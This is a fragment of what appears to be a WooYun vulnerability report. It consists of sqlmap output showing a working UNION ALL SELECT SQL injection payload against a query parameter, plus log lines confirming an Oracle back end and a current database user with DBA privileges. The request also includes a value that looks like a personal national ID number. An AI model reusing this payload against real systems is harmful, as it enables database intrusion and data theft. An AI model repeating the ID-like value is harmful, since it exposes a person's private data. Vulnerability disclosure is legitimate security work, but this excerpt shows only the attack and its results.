 Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: tbl=201511&zkzh=234141221211122' UNION ALL SELECT NULL,CHR(113)||CH
R(107)||CHR(122)||CHR(113)||CHR(113)||CHR(80)||CHR(120)||CHR(106)||CHR(69)||CHR(
90)||CHR(113)||CHR(105)||CHR(77)||CHR(74)||CHR(119)||CHR(120)||CHR(71)||CHR(65)|
|CHR(65)||CHR(70)||CHR(115)||CHR(86)||CHR(116)||CHR(118)||CHR(107)||CHR(83)||CHR
(81)||CHR(120)||CHR(121)||CHR(112)||CHR(76)||CHR(104)||CHR(101)||CHR(108)||CHR(7
5)||CHR(80)||CHR(110)||CHR(78)||CHR(85)||CHR(77)||CHR(67)||CHR(105)||CHR(82)||CH
R(112)||CHR(79)||CHR(113)||CHR(120)||CHR(122)||CHR(112)||CHR(113),NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL FROM DUAL-- &sfzh=230124198204255116&sbtyes=%B2%E9  %D
1%AF
---
[21:27:39] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:27:39] [INFO] fetching current user
current user:    'QHKJ'
[21:27:39] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org